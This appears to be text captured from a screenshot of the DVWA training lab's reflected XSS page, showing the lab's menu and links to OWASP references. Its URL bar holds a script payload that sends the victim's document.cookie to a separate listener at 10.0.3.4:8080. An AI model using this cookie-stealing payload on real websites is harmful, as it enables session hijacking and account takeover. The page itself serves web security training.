 10.0.3.7/dvwa/vulnerabilities/xss_r/?name=<script>++new+Image().src%3D"http%3A%2F%2F10.0.3.4%3A8080%3Fcookie%3D"%2Bdocument.cookie+<%2Fscript>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: MYSQL
View Source View Help